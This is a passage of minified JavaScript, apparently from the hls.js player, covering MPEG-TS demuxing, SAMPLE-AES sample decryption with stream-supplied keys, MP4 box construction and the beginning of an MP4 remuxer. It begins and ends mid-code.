e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=iu(i.data,t))}return e.naluState=l,o}}class rD{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s2(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=im(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rO{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rM}static probe(e){let t=rO.syncOffset(e);return t>0&&th.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rP(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t8[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rO.createTrack("video"),this._audioTrack=rO.createTrack("audio",s),this._id3Track=rO.createTrack("id3"),this._txtTrack=rO.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,g=null,p=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=iu(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rO.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rP(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rj(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rj(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rj(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rP(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rF("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 21:-1===a.id3Pid&&(a.id3Pid=l);break;case 219:if(!s){rF("H.264");break}case 27:-1===a.videoPid&&(a.videoPid=l,a.segmentVideoCodec="avc");break;case 3:case 4:i.mpeg||i.mp3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="mp3"):th.log("MPEG audio found, not supported in this browser");break;case 193:if(!s){rF("AC-3");break}case 129:i.ac3?-1===a.audioPid&&(a.audioPid=l,a.segmentAudioCodec="ac3"):th.log("AC-3 audio found, not supported in this browser");break;case 6:if(-1===a.audioPid&&n>0){let s=t+5,r=n;for(;r>2;){106===e[s]&&(!0!==i.ac3?th.log("AC-3 audio found, not supported in this browser for now"):(a.audioPid=l,a.segmentAudioCodec="ac3"));let t=e[s+1]+2;s+=t,r-=t}}break;case 194:case 135:return rN(r,Error("Unsupported EC-3 in M2TS found")),a;case 36:return rN(r,Error("Unsupported HEVC in M2TS found")),a}t+=n+5}return a}(e,s,this.typeSupported,i,this.observer);(d=r.videoPid)>0&&(a.pid=d,a.segmentCodec=r.segmentVideoCodec),(c=r.audioPid)>0&&(l.pid=c,l.segmentCodec=r.segmentAudioCodec),(h=r.id3Pid)>0&&(n.pid=h),null===g||p||(th.warn(`MPEG-TS PMT found at ${t} after unknown PID '${g}'. Backtracking to sync byte @${v} to parse all TS packets.`),g=null,t=v-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:g=S}}else S++;S>0&&rN(this.observer,Error(`Found ${S} TS packet/s that do not start with 0x47`)),a.pesData=u,l.pesData=m,n.pesData=f;let b={audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};return s&&this.extractRemainingSamples(b),b}flush(){let e,{remainderData:t}=this;return(this.remainderData=null,e=t?this.demux(t,-1,!1,!0):{videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(e),this.sampleAes)?this.decrypt(e,this.sampleAes):e}extractRemainingSamples(e){let t,{audioTrack:i,videoTrack:s,id3Track:r,textTrack:a}=e,l=s.pesData,n=i.pesData,o=r.pesData;if(l&&(t=rj(l))?(this.videoParser.parseAVCPES(s,a,t,!0,this._duration),s.pesData=null):s.pesData=l,n&&(t=rj(n))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,t);break;case"mp3":this.parseMPEGPES(i,t);break;case"ac3":this.parseAC3PES(i,t)}i.pesData=null}else null!=n&&n.size&&th.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=n;o&&(t=rj(o))?(this.parseID3PES(r,t),r.pesData=null):r.pesData=o}demuxSampleAes(e,t,i){let s=this.demux(e,i,!0,!this.config.progressive),r=this.sampleAes=new rD(this.observer,this.config,t);return this.decrypt(s,r)}decrypt(e,t){return new Promise(i=>{let{audioTrack:s,videoTrack:r}=e;s.samples&&"aac"===s.segmentCodec?t.decryptAacSamples(s.samples,0,()=>{r.samples?t.decryptAvcSamples(r.samples,0,0,()=>{i(e)}):i(e)}):r.samples&&t.decryptAvcSamples(r.samples,0,0,()=>{i(e)})})}destroy(){this._duration=0}parseAACPES(e,t){let i,s,r,a,l=0,n=this.aacOverFlow,o=t.data;if(n){this.aacOverFlow=null;let t=n.missing,i=n.sample.unit.byteLength;-1===t?o=iu(n.sample.unit,o):(n.sample.unit.set(o.subarray(0,t),i-t),e.samples.push(n.sample),l=n.missing)}for(i=l,s=o.length;i<s-1&&!rf(o,i);i++);if(i!==l){let e,t=i<s-1;if(e=t?`AAC PES did not start with ADTS header,offset:${i}`:"No ADTS header found in AAC PES",rN(this.observer,Error(e),t),!t)return}if(rg(e,this.observer,o,i,this.audioCodec),void 0!==t.pts)r=t.pts;else{if(!n)return void th.warn("[tsdemuxer]: AAC PES unknown PTS");let t=9216e4/e.samplerate;r=n.sample.pts+t}let d=0;for(;i<s;){if(a=rp(e,o,i,r,d),i+=a.length,a.missing){this.aacOverFlow=a;break}for(d++;i<s-1&&!rf(o,i);i++);}}parseMPEGPES(e,t){let i=t.data,s=i.length,r=0,a=0,l=t.pts;if(void 0===l)return void th.warn("[tsdemuxer]: MPEG PES unknown PTS");for(;a<s;)if(rk(i,a)){let t=rx(e,i,a,l,r);if(t)a+=t.length,r++;else break}else a++}parseAC3PES(e,t){{let i,s=t.data,r=t.pts;if(void 0===r)return void th.warn("[tsdemuxer]: AC3 PES unknown PTS");let a=s.length,l=0,n=0;for(;n<a&&(i=rA(e,s,n,r,l++))>0;)n+=i}}parseID3PES(e,t){if(void 0===t.pts)return void th.warn("[tsdemuxer]: ID3 PES unknown PTS");let i=ti({},t,{type:this._videoTrack?i8:i5,duration:1/0});e.samples.push(i)}}function rP(e,t){return((31&e[t+1])<<8)+e[t+2]}function rN(e,t,i){th.warn(`parsing error: ${t.message}`),e.emit(tl.ERROR,tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,fatal:!1,levelRetry:i,error:t,reason:t.message})}function rF(e){th.log(`${e} with AES-128-CBC encryption found in unencrypted stream`)}function rj(e){let t,i,s,r,a,l=0,n=e.data;if(!e||0===e.size)return null;for(;n[0].length<19&&n.length>1;)n[0]=iu(n[0],n[1]),n.splice(1,1);if(1===((t=n[0])[0]<<16)+(t[1]<<8)+t[2]){if((i=(t[4]<<8)+t[5])&&i>e.size-6)return null;let o=t[7];192&o&&(r=(14&t[9])*0x20000000+(255&t[10])*4194304+(254&t[11])*16384+(255&t[12])*128+(254&t[13])/2,64&o?r-(a=(14&t[14])*0x20000000+(255&t[15])*4194304+(254&t[16])*16384+(255&t[17])*128+(254&t[18])/2)>54e5&&(th.warn(`${Math.round((r-a)/9e4)}s delta between PTS and DTS, align them`),r=a):a=r);let d=(s=t[8])+9;if(e.size<=d)return null;e.size-=d;let u=new Uint8Array(e.size);for(let e=0,i=n.length;e<i;e++){let i=(t=n[e]).byteLength;if(d)if(d>i){d-=i;continue}else t=t.subarray(d),i-=d,d=0;u.set(t,l),l+=i}return i&&(i-=s+3),{data:u,pts:r,dts:a,len:i}}return null}class rU{static getSilentFrame(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);else if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);else if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);else if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}}}class rB{static init(){let e;for(e in rB.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],dac3:[],"ac-3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},rB.types)rB.types.hasOwnProperty(e)&&(rB.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);rB.HDLR_TYPES={video:new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),audio:new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0])};let t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]);rB.STTS=rB.STSC=rB.STCO=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),rB.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),rB.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),rB.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);let i=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),r=new Uint8Array([0,0,0,1]);rB.FTYP=rB.box(rB.types.ftyp,i,r,i,s),rB.DINF=rB.box(rB.types.dinf,rB.box(rB.types.dref,t))}static box(e,...t){let i=8,s=t.length,r=s;for(;s--;)i+=t[s].byteLength;let a=new Uint8Array(i);for(a[0]=i>>24&255,a[1]=i>>16&255,a[2]=i>>8&255,a[3]=255&i,a.set(e,4),s=0,i=8;s<r;s++)a.set(t[s],i),i+=t[s].byteLength;return a}static hdlr(e){return rB.box(rB.types.hdlr,rB.HDLR_TYPES[e])}static mdat(e){return rB.box(rB.types.mdat,e)}static mdhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000);return rB.box(rB.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,85,196,0,0]))}static mdia(e){return rB.box(rB.types.mdia,rB.mdhd(e.timescale,e.duration),rB.hdlr(e.type),rB.minf(e))}static mfhd(e){return rB.box(rB.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))}static minf(e){return"audio"===e.type?rB.box(rB.types.minf,rB.box(rB.types.smhd,rB.SMHD),rB.DINF,rB.stbl(e)):rB.box(rB.types.minf,rB.box(rB.types.vmhd,rB.VMHD),rB.DINF,rB.stbl(e))}static moof(e,t,i){return rB.box(rB.types.moof,rB.mfhd(e),rB.traf(i,t))}static moov(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trak(e[t]);return rB.box.apply(null,[rB.types.moov,rB.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(rB.mvex(e)))}static mvex(e){let t=e.length,i=[];for(;t--;)i[t]=rB.trex(e[t]);return rB.box.apply(null,[rB.types.mvex,...i])}static mvhd(e,t){let i=Math.floor((t*=e)/0x100000000),s=Math.floor(t%0x100000000),r=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,s>>24,s>>16&255,s>>8&255,255&s,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return rB.box(rB.types.mvhd,r)}static sdtp(e){let t,i,s=e.samples||[],r=new Uint8Array(4+s.length);for(t=0;t<s.length;t++)i=s[t].flags,r[t+4]=i.dependsOn<<4|i.isDependedOn<<2|i.hasRedundancy;return rB.box(rB.types.sdtp,r)}static stbl(e){return rB.box(rB.types.stbl,rB.stsd(e),rB.box(rB.types.stts,rB.STTS),rB.box(rB.types.stsc,rB.STSC),rB.box(rB.types.stsz,rB.STSZ),rB.box(rB.types.stco,rB.STCO))}static avc1(e){let t,i,s,r=[],a=[];for(t=0;t<e.sps.length;t++)s=(i=e.sps[t]).byteLength,r.push(s>>>8&255),r.push(255&s),r=r.concat(Array.prototype.slice.call(i));for(t=0;t<e.pps.length;t++)s=(i=e.pps[t]).byteLength,a.push(s>>>8&255),a.push(255&s),a=a.concat(Array.prototype.slice.call(i));let l=rB.box(rB.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(a))),n=e.width,o=e.height,d=e.pixelRatio[0],u=e.pixelRatio[1];return rB.box(rB.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,n>>8&255,255&n,o>>8&255,255&o,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),l,rB.box(rB.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),rB.box(rB.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,u>>24,u>>16&255,u>>8&255,255&u])))}static esds(e){let t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}static audioStsd(e){let t=e.samplerate;return new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0])}static mp4a(e){return rB.box(rB.types.mp4a,rB.audioStsd(e),rB.box(rB.types.esds,rB.esds(e)))}static mp3(e){return rB.box(rB.types[".mp3"],rB.audioStsd(e))}static ac3(e){return rB.box(rB.types["ac-3"],rB.audioStsd(e),rB.box(rB.types.dac3,e.config))}static stsd(e){return"audio"!==e.type?rB.box(rB.types.stsd,rB.STSD,rB.avc1(e)):"mp3"===e.segmentCodec&&"mp3"===e.codec?rB.box(rB.types.stsd,rB.STSD,rB.mp3(e)):"ac3"===e.segmentCodec?rB.box(rB.types.stsd,rB.STSD,rB.ac3(e)):rB.box(rB.types.stsd,rB.STSD,rB.mp4a(e))}static tkhd(e){let t=e.id,i=e.duration*e.timescale,s=e.width,r=e.height,a=Math.floor(i/0x100000000),l=Math.floor(i%0x100000000);return rB.box(rB.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,s>>8&255,255&s,0,0,r>>8&255,255&r,0,0]))}static traf(e,t){let i=rB.sdtp(e),s=e.id,r=Math.floor(t/0x100000000),a=Math.floor(t%0x100000000);return rB.box(rB.types.traf,rB.box(rB.types.tfhd,new Uint8Array([0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s])),rB.box(rB.types.tfdt,new Uint8Array([1,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,a>>24,a>>16&255,a>>8&255,255&a])),rB.trun(e,i.length+16+20+8+16+8+8),i)}static trak(e){return e.duration=e.duration||0xffffffff,rB.box(rB.types.trak,rB.tkhd(e),rB.mdia(e))}static trex(e){let t=e.id;return rB.box(rB.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}static trun(e,t){let i,s,r,a,l,n,o=e.samples||[],d=o.length,u=12+16*d,c=new Uint8Array(u);for(t+=8+u,c.set([+("video"===e.type),0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),i=0;i<d;i++)r=(s=o[i]).duration,a=s.size,l=s.flags,n=s.cts,c.set([r>>>24&255,r>>>16&255,r>>>8&255,255&r,a>>>24&255,a>>>16&255,a>>>8&255,255&a,l.isLeading<<2|l.dependsOn,l.isDependedOn<<6|l.hasRedundancy<<4|l.paddingValue<<1|l.isNonSync,61440&l.degradPrio,15&l.degradPrio,n>>>24&255,n>>>16&255,n>>>8&255,255&n],12+16*i);return rB.box(rB.types.trun,c)}static initSegment(e){rB.types||rB.init();let t=rB.moov(e);return iu(rB.FTYP,t)}}function r$(e,t,i=1,s=!1){let r=e*t*i;return s?Math.round(r):r}function rG(e,t=!1){return r$(e,1e3,11111111111111112e-21,t)}rB.types=void 0,rB.HDLR_TYPES=void 0,rB.STTS=void 0,rB.STSC=void 0,rB.STCO=void 0,rB.STSZ=void 0,rB.VMHD=void 0,rB.SMHD=void 0,rB.STSD=void 0,rB.FTYP=void 0,rB.DINF=void 0;let rV=null,rH=null;class rz{constructor(e,t,i,s=""){if(this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=null,this._initDTS=null,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.videoTrackConfig=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.ISGenerated=!1,null===rV){const e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rV=e?parseInt(e[1]):0}if(null===rH){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rH=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){th.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){th.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){th.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rW(r,i))-e),a>0)?e:r},i);return t&&th.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,g=r,p=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!p||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){th.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,g+=(t.samples[0].pts-e)/t.inputTimeScale,i=g}else -1===l&&(th.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rW(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),g+=Math.max(0,-s)}if(v){if(e.samplerate||(th.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iY?g:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(th.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,g,s,i)}}else S&&(o=this.remuxVideo(t,g,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rq(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rK(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rB.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rB.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rW(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,g=1/0,p=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rW(o[0].dts,o[0].pts);rV&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rW(t.pts-y,h),t.dts=rW(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?th.warn(`AVC: ${rG(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):th.warn(`AVC: ${rG(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||rV)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;th.log(`Video: Initial PTS/DTS adjusted: ${rG(t,!0)}/${rG(r,!0)}, delta: ${rG(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,g=Math.min(t.pts,g),p=Math.max(t.pts,p)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(tl.ERROR,tl.ERROR,{type:tn.MUX_ERROR,details:to.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rB.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let 